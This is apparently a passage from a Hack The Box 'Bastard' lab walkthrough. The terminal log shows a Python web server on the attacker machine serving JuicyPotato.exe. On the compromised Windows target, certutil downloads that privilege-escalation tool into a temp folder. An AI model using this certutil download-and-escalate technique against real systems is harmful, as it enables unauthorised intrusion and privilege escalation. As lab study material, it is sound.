 /home/hsct/Cervant/HTB/Bastard/content ✔ # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.9 - - [08/Nov/2021 21:01:10] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.10.9 - - [08/Nov/2021 21:01:11] "GET /JuicyPotato.exe HTTP/1.1" 200 -
C:\Windows\Temp\privesc>
dir
dir
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of C:\Windows\Temp\privesc
09/11/2021  02:11    <DIR>          .
09/11/2021  02:11    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  30.788.481.024 bytes free
certutil.exe -f -split -urlcache http://10.10.14.12/JuicyPotato.exe
certutil.exe -f -split -urlcache http://10.10.14.12/JuicyPotato.exe
****  Online  ****
000000  ...
054e00
CertUtil: -URLCache command completed successfully.
dir
dir
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of C:\Windows\Temp\privesc
09/11/2021  02:15    <DIR>          .
09/11/2021  02:15    <DIR>          ..
09/11/2021  02:15           347.648 JuicyPotato.exe
1 File(s)        347.648 bytes
2 Dir(s)  30.788.132.864 bytes free